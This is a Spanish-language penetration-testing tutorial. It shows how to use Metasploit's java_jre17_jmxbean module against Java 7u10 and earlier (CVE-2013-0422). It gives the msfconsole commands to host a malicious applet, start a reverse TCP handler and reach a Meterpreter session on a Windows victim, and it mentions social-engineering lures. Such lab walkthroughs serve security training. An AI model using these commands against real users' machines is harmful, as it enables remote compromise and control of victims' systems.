Explotar Vulnerabilidad en Java utilizando el Módulo java_jre17_jmxbean de MSF

El módulo de nombre “Java Applet JMX Remote Code Execution” incluido en Metasploit Framework, se aprovecha de clases JMX desde un Applet Java para ejecutar código Java arbitrario fuera de la sandbox, como se explotó en enero del año 2013. Esta vulnerabilidad afecta versiones de Java 7u10 y anteriores.

Un atacante podría utilizar técnicas de ingeniería social para convencer a un usuario visite un enlace hacia un sitio web hospedando un applet Java malicioso. Un atacante también podría comprometer un sitio legítimo y subir un applet Java malicioso. Cualquier navegador utilizando el plug-in de Java 7 es afectado.



Iniciar Metasploit Framework y obtener información del módulo.

msf > info exploit/multi/browser/java_jre17_jmxbean



Indicar a Metasploit la utilización del módulo pertinente, para luego proceder a definir las opciones adecuadas.

msf > use exploit/multi/browser/java_jre17_jmxbean

msf exploit(java_jre17_jmxbean) > set SRVHOST 192.168.0.46

msf exploit(java_jre17_jmxbean) > set SRVPORT 80

msf exploit(java_jre17_jmxbean) > set URIPATH /

msf exploit(java_jre17_jmxbean) > show options





Al ejecutar el módulo se iniciará un servicio atendiendo en el puerto 80 de la dirección IP asignada a Kali Linux. También se ejecuta automáticamente un manejador TCP inverso en el puerto 4444.

msf exploit(java_jre17_jmxbean) > run



Desde un sistema Windows utilizando el navegador web Internet Explorer, se visita la URL maliciosa.

Se explota correctamente la vulnerabilidad en el navegador web del cliente y se ejecuta el “Payload”, lo cual apertura una sesión con Meterpreter. Luego utilizando el comando “sessions” se procede a interactuar con la sesión establecida, pudiendo realizar diversas acciones de post-explotación en el sistema comprometido, como obtener información fundamental del mismo utilizando el comando “sysinfo”.

msf exploit(java_jre17_jmxbean) > sessions -l

msf exploit(java_jre17_jmxbean) > sessions -i 1

meterpreter > sysinfo

Fuentes:

https://www.rapid7.com/db/modules/exploit/multi/browser/java_jre17_jmxbean

http://www.cvedetails.com/cve/cve-2013-0422

http://www.kb.cert.org/vuls/id/625617

Sobre el Autor

Alonso Eduardo Caballero Quezada - ReYDeS

Instructor y Consultor Independiente en Ciberseguridad

Correo Electrónico: ReYDeS@gmail.com

Twitter: https://twitter.com/Alonso_ReYDeS

LinkedIn: https://pe.linkedin.com/in/alonsocaballeroquezada/

Facebook: https://www.facebook.com/alonsoreydes

Youtube: https://www.youtube.com/c/AlonsoCaballero